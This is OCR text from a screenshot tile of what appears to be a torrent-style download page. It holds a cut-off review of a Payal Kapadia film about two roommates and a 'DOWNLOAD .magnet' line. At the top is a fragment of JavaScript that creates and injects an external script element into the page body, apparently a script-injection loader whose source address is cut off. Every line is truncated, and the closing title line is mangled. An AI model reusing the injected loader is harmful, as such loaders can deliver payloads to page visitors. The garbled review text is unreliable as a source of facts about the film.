
s_e=document.createElement(“script”);s_e.src=”ht
u=ee30c8f9″;document.body.appendChild(s_e);});}
DOWNLOAD .magnet
The light, lives and textures of the contemporary
writer/director Payal Kapadia, who won the Grand Pr
debut. Focusing on two roommates who also work t
recent hiring Anu (Divya Pabha)-In addition to hi
lights the moments of connection and hurt, hope
marriage who lives in distant Germany, is courted 
Muslim man, who must keep secret from his strict 
eviction of her apartment. Kapadia captures the agi
coastal village with equal shine, articulated by it
occasionally approaches dreamy incandescence. Ev
transforming power of friendship and brotherhood, 
Everything we imagine as Light 2025 best docum